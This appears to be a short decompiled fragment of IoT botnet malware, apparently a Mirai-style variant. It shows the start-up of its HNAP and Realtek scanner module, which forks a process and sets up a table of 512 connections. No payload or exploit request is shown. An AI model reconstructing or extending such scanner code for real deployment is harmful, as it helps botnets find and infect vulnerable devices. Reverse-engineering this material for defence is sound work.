 50 hnapscanner_scanner_pid = fork();
51 if ( hnapscanner_scanner_pid <= 0 && hnapscanner_scanner_pid != -1 )
52 {
53 LOCAL_ADDR = util_local_addr();
54 rand_init();
55 hnapscanner_fake_time = time(0LL);
56 conn_table = (realtekscanner_scanner_connection *)calloc(512LL, 2072LL);
57 for ( i = 0; i <= 511; ++i )
58 {
59 conn_table[i].state = 0;
60 conn_table[i].fd = -1;
61 }